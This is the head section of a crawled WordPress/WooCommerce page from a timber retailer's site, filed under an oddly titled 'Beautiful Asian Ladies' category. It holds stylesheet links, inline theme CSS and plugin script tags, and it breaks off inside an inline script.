

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/category/beautiful-asian-ladies/
body_size: 16175
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Beautiful Asian Ladies &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Beautiful Asian Ladies Category Feed" href="https://asiatimber.com.my/category/beautiful-asian-ladies/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"cb253e9ece"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
